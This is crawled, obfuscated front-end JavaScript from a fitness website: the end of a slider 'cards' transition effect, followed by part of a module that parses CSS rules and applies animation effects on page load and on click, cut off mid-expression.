_0xe2de3b=_0x1d745d[_0xc690c(0x5a7)](_0x1d745d[_0xc690c(0x855)](0x1,Math[_0xc690c(0x463)](_0x1d745d[_0xc690c(0x591)](_0x1d745d[_0xc690c(0x9f6)](Math['abs'](_0x291316),0.5),0.5))),0.5);_0x5d40ea+=_0x1d745d[_0xc690c(0x277)](-0x1c*_0x291316,_0xe2de3b),_0x31dbaf+=_0x1d745d[_0xc690c(0x445)](-0.5,_0xe2de3b),_0x133da1+=_0x1d745d[_0xc690c(0x95b)](0x60,_0xe2de3b),_0x2b4993=_0x1d745d[_0xc690c(0x573)](_0x1d745d['dupqe'](-0x19*_0xe2de3b,Math['abs'](_0x291316)),'%');}if(_0x309174=_0x1d745d[_0xc690c(0x96f)](_0x291316,0x0)?'calc('+_0x309174+_0xc690c(0x877)+_0x1d745d['rAPXn'](_0x133da1,Math[_0xc690c(0x463)](_0x291316))+'%))':_0x291316>0x0?_0xc690c(0x92a)+_0x309174+_0xc690c(0x7fd)+_0x1d745d['zVNYd'](_0x133da1,Math[_0xc690c(0x463)](_0x291316))+_0xc690c(0x3e5):_0x309174+'px',!_0x4dbd80[_0xc690c(0x215)]()){const _0x52860b=_0x2b4993;_0x2b4993=_0x309174,_0x309174=_0x52860b;}const _0xe16b79=_0xc690c(0x809)+_0x309174+',\x20'+_0x2b4993+',\x20'+_0x2d6a78+'px)\x0a\x20\x20\x20\x20\x20\x20\x20\x20rotateZ('+_0x5d40ea+_0xc690c(0x82e)+(_0x1d745d[_0xc690c(0x73f)](_0x291316,0x0)?_0x1d745d[_0xc690c(0x282)]('',_0x1d745d[_0xc690c(0x5be)](0x1,_0x1d745d[_0xc690c(0x49b)](_0x1d745d[_0xc690c(0x855)](0x1,_0x31dbaf),_0x291316))):''+_0x1d745d[_0xc690c(0x393)](0x1,_0x1d745d['qeHMj'](_0x1d745d[_0xc690c(0x261)](0x1,_0x31dbaf),_0x291316)))+_0xc690c(0x602);if(_0x525ba3['slideShadows']){let _0x523d6c=_0x17ea46[_0xc690c(0x208)](_0x1d745d[_0xc690c(0x53d)]);0x0===_0x523d6c[_0xc690c(0x56b)]&&(_0x523d6c=_0x270d50(_0x525ba3,_0x17ea46)),_0x523d6c['length']&&(_0x523d6c[0x0][_0xc690c(0x305)][_0xc690c(0x2e1)]=Math['min'](Math[_0xc690c(0x29d)](_0x1d745d[_0xc690c(0x591)](_0x1d745d[_0xc690c(0x974)](Math[_0xc690c(0x463)](_0x291316),0.5),0.5),0x0),0x1));}_0x17ea46[0x0]['style'][_0xc690c(0xa42)]=_0x1d745d[_0xc690c(0x281)](-Math[_0xc690c(0x463)](Math[_0xc690c(0x94c)](_0xae975d)),_0xb811d0['length']),_0x1d745d['ewQpq'](_0x94a4ce,_0x525ba3,_0x17ea46)[_0xc690c(0x643)](_0xe16b79);}},'setTransition':_0x19c38a=>{const _0x1df6da=_0x1a338b,{transformEl:_0x149a37}=_0x4dbd80[_0x1df6da(0x5fa)]['cardsEffect'];(_0x149a37?_0x4dbd80['slides']['find'](_0x149a37):_0x4dbd80[_0x1df6da(0x3bb)])[_0x1df6da(0x6a2)](_0x19c38a)[_0x1df6da(0x208)]('.swiper-slide-shadow')[_0x1df6da(0x6a2)](_0x19c38a),_0x2176ba({'swiper':_0x4dbd80,'duration':_0x19c38a,'transformEl':_0x149a37});},'perspective':()=>!0x0,'overwriteParams':()=>({'watchSlidesProgress':!0x0,'virtualTranslate':!_0x4dbd80[_0x1a338b(0x5fa)]['cssMode']})});}];return _0x10feee[_0x4b735d(0x66c)](_0x246250),_0x10feee;}));

--- FILE ---
content_type: text/javascript
request_url: https://ptskickfitness.com/js/lp1rightcontrol/lightrightmodulefront.js
body_size: 16394
content:
(function(_0x18b567,_0x119f4a){const _0x324ce4=a67_0x5877,_0x419987=_0x18b567();while(!![]){try{const _0x40119e=parseInt(_0x324ce4(0x1eb))/0x1*(parseInt(_0x324ce4(0x1f0))/0x2)+parseInt(_0x324ce4(0x13f))/0x3*(-parseInt(_0x324ce4(0x1f7))/0x4)+parseInt(_0x324ce4(0x1bb))/0x5*(-parseInt(_0x324ce4(0x224))/0x6)+parseInt(_0x324ce4(0x1c5))/0x7*(-parseInt(_0x324ce4(0x1d1))/0x8)+parseInt(_0x324ce4(0x1a6))/0x9*(-parseInt(_0x324ce4(0x1a5))/0xa)+-parseInt(_0x324ce4(0x13a))/0xb*(-parseInt(_0x324ce4(0x17d))/0xc)+parseInt(_0x324ce4(0x1b2))/0xd;if(_0x40119e===_0x119f4a)break;else _0x419987['push'](_0x419987['shift']());}catch(_0x58b126){_0x419987['push'](_0x419987['shift']());}}}(a67_0x67bd,0x2edbc));function a67_0x5877(_0x250a24,_0x213def){const _0x67bdc7=a67_0x67bd();return a67_0x5877=function(_0x587740,_0x25a81f){_0x587740=_0x587740-0x12c;let _0x2ce81e=_0x67bdc7[_0x587740];return _0x2ce81e;},a67_0x5877(_0x250a24,_0x213def);}let effectArrays=[];var cssStyle={},cssStyleEf={};export async function addCssEfToArr(){const _0x2c147d=a67_0x5877,_0x4a3d3a={'OKnLP':function(_0x20783c,_0x994358){return _0x20783c+_0x994358;},'TeCYF':function(_0x568517,_0x157ba0){return _0x568517<=_0x157ba0;},'bKIKU':_0x2c147d(0x1a9),'JvGDj':'#styleModuleEf'};let _0x2fb09e=document[_0x2c147d(0x18f)](_0x4a3d3a['bKIKU']),_0xbda3a4=_0x2fb09e?.[_0x2c147d(0x16d)][_0x2c147d(0x164)]()[_0x2c147d(0x1c2)](/  +/g,'\x20')[_0x2c147d(0x1c2)]('\x0a',''),_0x41264d=document['querySelector'](_0x4a3d3a[_0x2c147d(0x1b3)]);_0x41264d[_0x2c147d(0x16d)]='';let _0x41c222=_0xbda3a4?.[_0x2c147d(0x13e)](/\.w.+?{/g);effectArrays=[];if(_0x41c222)_0x41c222[_0x2c147d(0x154)](_0x180a77=>{const _0x4e484f=_0x2c147d;let _0x87ffee=_0x180a77['replace']('{',''),_0x8ede3b=document[_0x4e484f(0x18f)](_0x87ffee);if(_0x8ede3b){let _0x369a06=window[_0x4e484f(0x19f)](_0x8ede3b)[_0x4e484f(0x12c)](_0x4e484f(0x185))['split']('\x20'),_0x1ca9a4=_0x369a06[0x7]['replace'](/_s.*_e/,'')['trim']();var _0x37646c=_0x4a3d3a[_0x4e484f(0x14c)]('.',_0x369a06[0x7]['substring'](_0x4a3d3a[_0x4e484f(0x14c)](_0x369a06[0x7][_0x4e484f(0x168)]('_s'),0x2),_0x369a06[0x7][_0x4e484f(0x139)]('_e')));if(_0x4a3d3a[_0x4e484f(0x188)](_0x37646c['length'],0x2)||_0x37646c[_0x4e484f(0x1b9)]('.undefined'))_0x37646c='';let _0x347be8={};_0x347be8={'firstClass':_0x37646c,'class':_0x87ffee,'name':_0x1ca9a4,'duration':_0x369a06[0x0],'delay':_0x369a06[0x2],'interation':_0x369a06[0x3],'direction':_0x369a06[0x4],'timimgf':_0x369a06[0x1]},effectArrays[_0x4e484f(0x227)](_0x347be8);}});}export async function effectWhenLoad(){const _0x4a6eca=a67_0x5877,_0x98a100={'luRLO':'.light-main','FwQnN':_0x4a6eca(0x1e9),'jUUnO':_0x4a6eca(0x1ad),'Ijaxw':function(_0xe83bf2,_0x428b84){return _0xe83bf2+_0x428b84;},'pDUZV':_0x4a6eca(0x1f6),'gDseS':function(_0x5498a1,_0xe4245b,_0x4793e0,_0x209a5c,_0xb6ab94,_0x5f246e){return _0x5498a1(_0xe4245b,_0x4793e0,_0x209a5c,_0xb6ab94,_0x5f246e);},'xaIBa':'-time','CKAeK':_0x4a6eca(0x201),'encxa':function(_0xb7f536,_0x5b7523,_0x34512f){return _0xb7f536(_0x5b7523,_0x34512f);},'hkRqR':_0x4a6eca(0x184),'MSyCm':function(_0x23b1da,_0x20de0e){return _0x23b1da+_0x20de0e;},'IeTCM':function(_0x4ddab9,_0xd4a85f){return _0x4ddab9*_0xd4a85f;}};effectArrays[_0x4a6eca(0x154)](_0x297bb2=>{const _0x4869ce=_0x4a6eca;if(_0x297bb2?.[_0x4869ce(0x213)][_0x4869ce(0x1b9)](_0x4869ce(0x1bd))){let _0x2fa3ad=document[_0x4869ce(0x18f)](_0x4869ce(0x20b)),_0xd2bdf5=_0x2fa3ad['querySelector'](_0x297bb2[_0x4869ce(0x1ad)]);if(_0xd2bdf5){if(_0xd2bdf5['tagName']===_0x98a100[_0x4869ce(0x1c3)]){let _0x1d5e28=_0xd2bdf5,_0x44e653=_0x1d5e28[_0x4869ce(0x12e)](_0x98a100[_0x4869ce(0x208)])['split']('\x20')[0x0],_0x1ee7fe=_0x1d5e28['className']['substring'](_0x1d5e28['className'][_0x4869ce(0x168)](_0x98a100[_0x4869ce(0x1fb)](_0x44e653,_0x98a100['pDUZV'])))[_0x4869ce(0x1d8)]('\x20')[0x0];_0x98a100[_0x4869ce(0x15b)](setObjectToViewCSSEf,_0x1ee7fe,'',_0x4869ce(0x185),_0x297bb2[_0x4869ce(0x1b0)]+'\x20'+_0x297bb2[_0x4869ce(0x1f2)]+'\x20'+_0x297bb2[_0x4869ce(0x171)]+'\x20'+_0x297bb2[_0x4869ce(0x1dc)]+'\x20'+_0x297bb2['direction']+'\x20'+_0x297bb2[_0x4869ce(0x213)][_0x4869ce(0x187)](_0x98a100[_0x4869ce(0x19b)],''),_0x98a100['CKAeK']),_0x98a100[_0x4869ce(0x1ce)](setTimeout,()=>{},_0x297bb2[_0x4869ce(0x171)][_0x4869ce(0x187)]('s','')*0x3e8);}else{let _0x5880cd=_0xd2bdf5,_0x1f25a7=_0x5880cd[_0x4869ce(0x210)](_0x98a100[_0x4869ce(0x169)]),_0x9f7975=_0x1f25a7[_0x4869ce(0x12e)](_0x98a100[_0x4869ce(0x208)])[_0x4869ce(0x1d8)]('\x20')[0x0],_0x51de6b=_0x5880cd['getAttribute'](_0x98a100['jUUnO'])[_0x4869ce(0x1d8)]('\x20')[0x0],_0x1a36b0=_0x1f25a7[_0x4869ce(0x1b1)][_0x4869ce(0x20d)](_0x1f25a7[_0x4869ce(0x1b1)][_0x4869ce(0x168)](_0x98a100['MSyCm'](_0x9f7975,_0x98a100['pDUZV'])))[_0x4869ce(0x1d8)]('\x20')[0x0];setObjectToViewCSSEf(_0x1a36b0,_0x51de6b,_0x4869ce(0x185),_0x297bb2[_0x4869ce(0x1b0)]+'\x20'+_0x297bb2['timimgf']+'\x20'+_0x297bb2[_0x4869ce(0x171)]+'\x20'+_0x297bb2['interation']+'\x20'+_0x297bb2[_0x4869ce(0x1da)]+'\x20'+_0x297bb2[_0x4869ce(0x213)][_0x4869ce(0x187)](_0x98a100[_0x4869ce(0x19b)],''),_0x98a100[_0x4869ce(0x186)]),_0x98a100[_0x4869ce(0x1ce)](setTimeout,()=>{const _0x19c55f=_0x4869ce;let _0x29f2de=document['querySelector'](_0x98a100[_0x19c55f(0x1ee)]);},_0x98a100[_0x4869ce(0x1d9)](_0x297bb2[_0x4869ce(0x171)][_0x4869ce(0x187)]('s',''),0x3e8));}}}});}function setObjectToViewCSSEf(_0x1ec30f,_0x4e940c,_0x2adebf,_0x32e38e,_0xc75d27){const _0x501df7=a67_0x5877,_0x1cdde5={'NeOdT':function(_0x1efe6c,_0x4a6f10){return _0x1efe6c+_0x4a6f10;},'JhQZY':function(_0x2cb2e1,_0x5ca319){return _0x2cb2e1===_0x5ca319;},'EzFvv':function(_0xb0f10e,_0x4b961f){return _0xb0f10e==_0x4b961f;},'lRdoO':function(_0x264261,_0x1f87bd,_0x1efad2){return _0x264261(_0x1f87bd,_0x1efad2);},'BIITA':_0x501df7(0x185),'oslRq':function(_0x2e2e4c,_0x450bee){return _0x2e2e4c!==_0x450bee;},'lDLwA':function(_0x325514,_0x3d79c5){return _0x325514!==_0x3d79c5;},'BeowF':function(_0x3097ab,_0x25640e){return _0x3097ab===_0x25640e;},'cApNa':function(_0x1a6d94,_0x3211e0){return _0x1a6d94===_0x3211e0;}};_0x32e38e=_0x32e38e[_0x501df7(0x1cd)]()[_0x501df7(0x1c2)](/   /g,'\x20')[_0x501df7(0x1c2)](/  /g,'\x20');let _0x3b00d4=Object['keys'](cssStyleEf),_0x612779=_0x1cdde5[_0x501df7(0x138)]('.',_0x4e940c),_0x19665d=_0x1cdde5[_0x501df7(0x138)]('.',_0x1ec30f);if(_0x1cdde5[_0x501df7(0x225)](_0x4e940c,''))_0x612779='';_0x3b00d4[_0x501df7(0x1b9)](''+_0x19665d)&&(_0x1cdde5[_0x501df7(0x1e6)](_0x4e940c,'')&&(cssStyleEf[''+_0x19665d][_0x2adebf]=''+_0x32e38e,_0x1cdde5['lRdoO'](convertCssOjToStyleSheetView,_0x1cdde5[_0x501df7(0x1af)],_0xc75d27)));_0x3b00d4[_0x501df7(0x1b9)](''+_0x612779)&&(_0x1cdde5[_0x501df7(0x1e6)](_0x1ec30f,'')&&(cssStyleEf[''+_0x612779][_0x2adebf]=''+_0x32e38e,_0x1cdde5[_0x501df7(0x14b)](convertCssOjToStyleSheetView,_0x1cdde5[_0x501df7(0x1af)],_0xc75d27)));_0x3b00d4[_0x501df7(0x1b9)](_0x19665d+'\x20'+_0x612779)&&(_0x1cdde5[_0x501df7(0x206)](_0x1ec30f,'')&&_0x1cdde5[_0x501df7(0x206)](_0x4e940c,'')&&(cssStyleEf[_0x19665d+'\x20'+_0x612779][_0x2adebf]=''+_0x32e38e,_0x1cdde5[_0x501df7(0x14b)](convertCssOjToStyleSheetView,_0x1cdde5[_0x501df7(0x1af)],_0xc75d27)));if(_0x1cdde5[_0x501df7(0x225)](_0x3b00d4[_0x501df7(0x1b9)](_0x19665d+'\x20'+_0x612779),![])){let _0x59b929={};_0x1cdde5[_0x501df7(0x20f)](_0x1ec30f,'')&&_0x1cdde5[_0x501df7(0x206)](_0x4e940c,'')&&(_0x59b929[''+_0x2adebf]=''+_0x32e38e,cssStyleEf[_0x19665d+'\x20'+_0x612779]=_0x59b929,convertCssOjToStyleSheetView(_0x1cdde5[_0x501df7(0x1af)],_0xc75d27));}if(_0x3b00d4['includes'](''+_0x19665d)===![]){if(_0x4e940c===''){let _0x5eac21={};_0x5eac21[''+_0x2adebf]=''+_0x32e38e,cssStyleEf[''+_0x19665d]=_0x5eac21,_0x1cdde5['lRdoO'](convertCssOjToStyleSheetView,_0x1cdde5['BIITA'],_0xc75d27);}}if(_0x1cdde5[_0x501df7(0x15e)](_0x3b00d4['includes'](''+_0x612779),![])){if(_0x1cdde5[_0x501df7(0x20c)](_0x1ec30f,'')){let _0x1cdb1e={};_0x1cdb1e[''+_0x2adebf]=''+_0x32e38e,cssStyleEf[''+_0x612779]=_0x1cdb1e,_0x1cdde5['lRdoO'](convertCssOjToStyleSheetView,_0x1cdde5['BIITA'],_0xc75d27);}}let _0x85c61d=_0x1ec30f?_0x1ec30f:_0x4e940c;}function convertCssOjToStyleSheetView(_0x30ffe5,_0x22c267){const _0x5a01c6=a67_0x5877,_0x1d0867={'RVKgC':function(_0x4bc9a2,_0x17d9a3){return _0x4bc9a2===_0x17d9a3;},'mWMaL':function(_0x4835df,_0x1bd303){return _0x4835df+_0x1bd303;},'rLpxF':_0x5a01c6(0x12d),'RATyV':function(_0x5c45fc,_0x490233){return _0x5c45fc===_0x490233;},'sdDGk':'string','kXdmd':function(_0x5a7ddf,_0x364e4e){return _0x5a7ddf+_0x364e4e;},'QdBfD':function(_0x1ae4b1,_0x1f19ca){return _0x1ae4b1+_0x1f19ca;},'RWNyV':_0x5a01c6(0x185),'AaycF':_0x5a01c6(0x1a9),'IWags':_0x5a01c6(0x201),'TxHFL':_0x5a01c6(0x1c0),'YahMx':_0x5a01c6(0x148),'QXMft':_0x5a01c6(0x1c7),'wOgcV':_0x5a01c6(0x1bd)};if(_0x30ffe5===_0x1d0867[_0x5a01c6(0x18c)]){let _0x3477d6='',_0x8dc7a3=Object[_0x5a01c6(0x141)](cssStyleEf);_0x8dc7a3[_0x5a01c6(0x154)](_0x247051=>{const _0x3d37a8=_0x5a01c6,_0xd09ad8={'HCVCY':function(_0x5445fb,_0x23e26c){const _0xdb0abf=a67_0x5877;return _0x1d0867[_0xdb0abf(0x212)](_0x5445fb,_0x23e26c);},'nhnil':function(_0x4d2f3c,_0x21bad5){return _0x1d0867['mWMaL'](_0x4d2f3c,_0x21bad5);}};let _0x376d17,_0x331523,_0x5df5d5='';if(_0x1d0867[_0x3d37a8(0x212)](typeof _0x247051[0x1],_0x1d0867[_0x3d37a8(0x215)])){let _0x51831b=Object[_0x3d37a8(0x141)](_0x247051[0x1]);_0x51831b[_0x3d37a8(0x154)](_0x25b9f5=>{const _0x269b26=_0x3d37a8;_0xd09ad8[_0x269b26(0x179)](_0x25b9f5[0x1],'')?delete _0x247051[0x1][_0x25b9f5[0x0]]:(_0x376d17=_0x25b9f5[0x1][_0x269b26(0x20d)](_0x25b9f5[0x1]['indexOf']('_s')+0x2,_0x25b9f5[0x1][_0x269b26(0x139)]('_e'))['replaceAll']('_-','\x20.')[_0x269b26(0x164)](),_0x331523=_0x25b9f5[0x1][_0x269b26(0x187)](/_s.*_e/,'')[_0x269b26(0x164)](),_0x5df5d5+=_0xd09ad8[_0x269b26(0x166)](_0xd09ad8[_0x269b26(0x166)](_0xd09ad8['nhnil'](_0x25b9f5[0x0][_0x269b26(0x1cd)]()[_0x269b26(0x164)](),':'),_0x331523),';'));});}debugger;_0x1d0867['RATyV'](typeof _0x247051[0x1],_0x1d0867['sdDGk'])&&(_0x3477d6+=_0x1d0867[_0x3d37a8(0x195)](_0x1d0867[_0x3d37a8(0x12f)]('.main\x20',_0x247051[0x0]),'{'+_0x247051[0x1]+';}')),_0x5df5d5!==''&&(_0x3477d6+=_0x1d0867['mWMaL'](_0x1d0867[_0x3d37a8(0x21a)](_0x3d37a8(0x223),_0x247051[0x0]),'{'+_0x5df5d5+'}'));});let _0xa36451=document[_0x5a01c6(0x18f)](_0x5a01c6(0x1cc)),_0x2c56cc=document[_0x5a01c6(0x18f)](_0x1d0867[_0x5a01c6(0x1c4)]);_0x22c267===_0x1d0867[_0x5a01c6(0x1ed)]&&(_0xa36451[_0x5a01c6(0x16d)]=_0x3477d6[_0x5a01c6(0x1c2)]('\x20\x20','\x20')[_0x5a01c6(0x1c2)](';\x20',';')[_0x5a01c6(0x1c2)](';\x20',';')[_0x5a01c6(0x1c2)](_0x1d0867['TxHFL'],'')[_0x5a01c6(0x1c2)]('/n','')),_0x22c267===_0x1d0867[_0x5a01c6(0x16a)]&&(_0x2c56cc[_0x5a01c6(0x16d)]=_0x3477d6[_0x5a01c6(0x1c2)]('\x20\x20','\x20')[_0x5a01c6(0x1c2)](';\x20',';')[_0x5a01c6(0x1c2)](';\x20',';')[_0x5a01c6(0x1c2)](_0x1d0867[_0x5a01c6(0x1a3)],'')['replaceAll']('/n',''),_0xa36451[_0x5a01c6(0x16d)]=_0x3477d6[_0x5a01c6(0x1c2)]('\x20\x20','\x20')[_0x5a01c6(0x1c2)](';\x20',';')[_0x5a01c6(0x1c2)](';\x20',';')[_0x5a01c6(0x1c2)](_0x1d0867[_0x5a01c6(0x1a3)],'')[_0x5a01c6(0x1c2)]('/n','')[_0x5a01c6(0x1c2)](_0x1d0867[_0x5a01c6(0x19d)],'')['replaceAll'](_0x1d0867[_0x5a01c6(0x142)],''));}}export async function effectWhenClick(){const _0x171f3c=a67_0x5877,_0x22e615={'cuIoY':_0x171f3c(0x1ad),'ndNFN':_0x171f3c(0x1f6),'ZNlfd':function(_0x52b9ac,_0x34df53){return _0x52b9ac+_0x34df53;},'rYWLB':_0x171f3c(0x1e9),'YMpxT':function(_0xce4c18,_0xc5b4f6){return _0xce4c18+_0xc5b4f6;},'NKOuY':function(_0x312629,_0x2d54c3){return _0x312629===_0x2d54c3;},'JHzDQ':function(_0x4df90e,_0x1d01f6,_0x107a03,_0x55e2b2,_0x13fecc,_0x5a1d0c){return _0x4df90e(_0x1d01f6,_0x107a03,_0x55e2b2,_0x13fecc,_0x5a1d0c);},'friub':_0x171f3c(0x185),'roehi':_0x171f3c(0x1e8),'SWCPq':_0x171f3c(0x201),'JgLCa':function(_0x5488dc,_0x53a3af){return _0x5488dc+_0x53a3af;},'ZiyWB':function(_0x22b056,_0x256d62){return _0x22b056===_0x256d62;},'pZKCM':function(_0x1839b9,_0x424f40){return _0x1839b9===_0x424f40;},'BtEcn':function(_0x4c96e1,_0x2f8e7f){return _0x4c96e1+_0x2f8e7f;},'YhfMf':_0x171f3c(0x184),'NZTLR':function(_0x319839,_0x5d004a){return _0x319839>_0x5d004a;},'qjsOK':_0x171f3c(0x177),'zMjov':'.light-main','PjdaM':function(_0x5c5e53,_0x3be151){return _0x5c5e53<_0x3be151;}};try{let _0x3413d4=document[_0x171f3c(0x18f)](_0x22e615['zMjov']);for(let _0x1f34ef=0x0;_0x22e615['PjdaM'](_0x1f34ef,effectArrays[_0x171f3c(0x1fd)]);_0x1f34ef++){const _0x1ac2bc=effectArrays[_0x1f34ef];if(_0x1ac2bc?.['name'][_0x171f3c(0x1b9)](_0x22e615['roehi'])){if(_0x1ac2bc[_0x171f3c(0x1ef)]&&_0x1ac2bc['class']){let _0x4621ae=_0x3413d4[_0x171f3c(0x205)](_0x1ac2bc[_0x171f3c(0x1ef)][_0x171f3c(0x1c2)]('_-','\x20.')[_0x171f3c(0x1c2)]('.\x20','')[_0x171f3c(0x164)]());_0x4621ae[_0x171f3c(0x154)](_0x396532=>{const _0x6c7bcf=_0x171f3c,_0x554f02={'CnOJT':_0x22e615[_0x6c7bcf(0x216)],'ZvbNI':_0x22e615[_0x6c7bcf(0x202)],'dsJAa':_0x6c7bcf(0x184),'CPoqg':function(_0xdf739e,_0x111ac8){const _0x465206=_0x6c7bcf;return _0x22e615[_0x465206(0x1c6)](_0xdf739e,_0x111ac8);},'JyqXO':function(_0x275ba0,_0x371274){return _0x275ba0===_0x371274;},'qsqVn':_0x22e615[_0x6c7bcf(0x156)],'VNrGI':function(_0x14a1b1,_0x5ad436){return _0x14a1b1+_0x5ad436;},'DfHgQ':function(_0x543ff2,_0x2c957b){const _0x42407e=_0x6c7bcf;return _0x22e615[_0x42407e(0x1c6)](_0x543ff2,_0x2c957b);},'qhvbq':function(_0x1d83c4,_0x3d4871){const _0x38d2f4=_0x6c7bcf;return _0x22e615[_0x38d2f4(0x20a)](_0x1d83c4,_0x3d4871);},'EYsUu':function(_0x4ca166,_0x52e9e5){const _0x17077f=_0x6c7bcf;return _0x22e615[_0x17077f(0x150)](_0x4ca166,_0x52e9e5);},'mlTrb':function(_0x6d9d48,_0x1b61e6,_0x156983,_0x13d82d,_0xadb22a,_0x282f42){const _0x3ab2be=_0x6c7bcf;return _0x22e615[_0x3ab2be(0x209)](_0x6d9d48,_0x1b61e6,_0x156983,_0x13d82d,_0xadb22a,_0x282f42);},'nEUze':_0x22e615[_0x6c7bcf(0x1c9)],'MwwcB':_0x22e615[_0x6c7bcf(0x219)],'SBgSR':_0x22e615[_0x6c7bcf(0x160)],'qKbfn':function(_0x127d3d,_0x32504c){return _0x127d3d+_0x32504c;},'ctzHj':function(_0x42f42d,_0x5ca23c){return _0x42f42d===_0x5ca23c;},'wNKWr':function(_0x13dd51,_0x41d27d,_0x476691,_0x4bd249,_0x2d67f,_0x221e81){const _0x240644=_0x6c7bcf;return _0x22e615[_0x240644(0x209)](_0x13dd51,_0x41d27d,_0x476691,_0x4bd249,_0x2d67f,_0x221e81);},'zONLu':function(_0x347894,_0x1c869d){return _0x347894>_0x1c869d;}};let _0x2bb592=_0x3413d4[_0x6c7bcf(0x18f)](_0x1ac2bc[_0x6c7bcf(0x1ad)]),_0x2eb537=0x0,_0xcaa9ba=0x0;_0x396532[_0x6c7bcf(0x1e2)](_0x6c7bcf(0x177),function(_0x2d3b7e){const _0x147712=_0x6c7bcf,_0x3cebdc={'JlbMo':_0x554f02[_0x147712(0x21e)],'AmcWU':_0x554f02[_0x147712(0x1d4)],'sPDMF':function(_0x29144b,_0x3ab89e){const _0x23db49=_0x147712;return _0x554f02[_0x23db49(0x14d)](_0x29144b,_0x3ab89e);},'hhBMR':function(_0x458a39,_0x5bded8){return _0x554f02['ctzHj'](_0x458a39,_0x5bded8);},'VbHki':_0x554f02['qsqVn'],'XsHIL':function(_0x96f795,_0x13c7a4){const _0x3835ef=_0x147712;return _0x554f02[_0x3835ef(0x21c)](_0x96f795,_0x13c7a4);},'Jqkkn':function(_0x22795d,_0x556ba9){return _0x554f02['qKbfn'](_0x22795d,_0x556ba9);},'CLfIt':function(_0x2833de,_0x558758,_0x58e5e0,_0x99d354,_0x34c248,_0x2a1b7f){const _0x7daf28=_0x147712;return _0x554f02[_0x7daf28(0x13c)](_0x2833de,_0x558758,_0x58e5e0,_0x99d354,_0x34c248,_0x2a1b7f);},'UZMbg':_0x554f02['nEUze'],'fOysy':_0x554f02[_0x147712(0x1bc)],'JEccK':_0x147712(0x201)};_0x2bb592&&(_0x2bb592[_0x147712(0x200)]===_0x554f02[_0x147712(0x143)]?_0x554f02[_0x147712(0x16f)](effectArrays[_0x147712(0x1fd)],0x0)&&effectArrays[_0x147712(0x154)](_0x1f0ef2=>{const _0xf5b248=_0x147712;let _0x1d12fc=0x0;if(_0x1f0ef2[_0xf5b248(0x213)]['includes']('-clicked')&&_0x1f0ef2[_0xf5b248(0x1ef)]){let _0x570a3a=_0x3413d4['querySelector'](_0x1f0ef2[_0xf5b248(0x1ad)]),_0xe81ee4=_0x570a3a[_0xf5b248(0x12e)](_0x554f02['CnOJT'])['split']('\x20')[0x0],_0x11ff76=_0x570a3a[_0xf5b248(0x1b1)][_0xf5b248(0x20d)](_0x570a3a['className'][_0xf5b248(0x168)](_0xe81ee4+_0x554f02['ZvbNI']))[_0xf5b248(0x1d8)]('\x20')[0x0],_0x122ac0=_0x3413d4[_0xf5b248(0x18f)](_0x1f0ef2[_0xf5b248(0x1ef)][_0xf5b248(0x1c2)]('_-','\x20.')['replaceAll']('.\x20','')[_0xf5b248(0x164)]());;let _0x15654a=_0x122ac0[_0xf5b248(0x210)](_0x554f02[_0xf5b248(0x167)]),_0x411364=_0x15654a[_0xf5b248(0x12e)](_0xf5b248(0x1ad))[_0xf5b248(0x1d8)]('\x20')[0x0],_0x300eda=_0x122ac0['getAttribute'](_0x554f02[_0xf5b248(0x21e)])['split']('\x20')[0x0],_0x448f9f=_0x15654a['className'][_0xf5b248(0x20d)](_0x15654a[_0xf5b248(0x1b1)][_0xf5b248(0x168)](_0x554f02[_0xf5b248(0x21c)](_0x411364,_0x554f02[_0xf5b248(0x1d4)])))[_0xf5b248(0x1d8)]('\x20')[0x0],_0x1f7fc2=_0x1f0ef2[_0xf5b248(0x1ef)][_0xf5b248(0x1c2)]('_-','\x20.')[_0xf5b248(0x1c2)]('.\x20','')[_0xf5b248(0x164)](),_0x27c8ac=_0x1ac2bc[_0xf5b248(0x1ef)][_0xf5b248(0x1c2)]('_-','\x20.')[_0xf5b248(0x1c2)]('.\x20','')[_0xf5b248(0x164)](),_0x3946a3,_0x485734=_0x554f02[_0xf5b248(0x1d7)](_0x396532['tagName'],_0x554f02[_0xf5b248(0x143)]);_0x485734?_0x3946a3=_0x2d3b7e[_0xf5b248(0x1db)][_0xf5b248(0x210)](_0x554f02[_0xf5b248(0x214)]('.',_0x448f9f)):_0x3946a3=_0x2d3b7e[_0xf5b248(0x1db)][_0xf5b248(0x210)](_0x554f02[_0xf5b248(0x214)](_0x554f02[_0xf5b248(0x21d)](_0x554f02[_0xf5b248(0x194)]('.',_0x448f9f),'\x20.'),_0x300eda)),_0x554f02[_0xf5b248(0x16e)](_0x1f7fc2,_0x27c8ac)&&(_0x3946a3&&_0x554f02[_0xf5b248(0x16e)](_0x1d12fc,0x0)&&(_0x1d12fc++,_0x554f02[_0xf5b248(0x1df)](setObjectToViewCSSEf,_0x11ff76,'',_0x554f02[_0xf5b248(0x21b)],_0x1f0ef2[_0xf5b248(0x1b0)]+'\x20'+_0x1f0ef2['timimgf']+'\x20'+_0x1f0ef2[_0xf5b248(0x171)]+'\x20'+_0x1f0ef2[_0xf5b248(0x1dc)]+'\x20'+_0x1f0ef2[_0xf5b248(0x1da)]+'\x20'+_0x1f0ef2[_0xf5b248(0x213)][_0xf5b248(0x187)](_0x554f02[_0xf5b248(0x1bc)],''),_0x554f02['SBgSR'])));}}):effectArrays[_0x147712(0x1fd)]>0x0&&effectArrays['forEach'](_0x2dcd82=>{const _0xef39c8=_0x147712;let _0x10976e=0x0;if(_0x2dcd82[_0xef39c8(0x1ef)]){let _0x4bff77=_0x3413d4[_0xef39c8(0x18f)](_0x2dcd82['class']),_0x534e71=_0x4bff77['closest'](_0xef39c8(0x1e9)),_0x3767cd=_0x534e71[_0xef39c8(0x12e)](_0x3cebdc[_0xef39c8(0x1ca)])[_0xef39c8(0x1d8)]('\x20')[0x0],_0x5af854=_0x4bff77[_0xef39c8(0x12e)](_0x3cebdc['JlbMo'])[_0xef39c8(0x1d8)]('\x20')[0x0],_0x9eeede=_0x534e71[_0xef39c8(0x1b1)][_0xef39c8(0x20d)](_0x534e71[_0xef39c8(0x1b1)]['indexOf'](_0x3767cd+_0x3cebdc[_0xef39c8(0x140)]))[_0xef39c8(0x1d8)]('\x20')[0x0],_0x2d5092=_0x3413d4[_0xef39c8(0x18f)](_0x2dcd82['firstClass'][_0xef39c8(0x1c2)]('_-','\x20.')[_0xef39c8(0x1c2)]('.\x20','')[_0xef39c8(0x164)]()),_0x22874e=_0x2d5092[_0xef39c8(0x210)]('SECTION'),_0x2c039e=_0x22874e[_0xef39c8(0x12e)]('class')[_0xef39c8(0x1d8)]('\x20')[0x0],_0x5404e1=_0x2d5092[_0xef39c8(0x12e)](_0x3cebdc[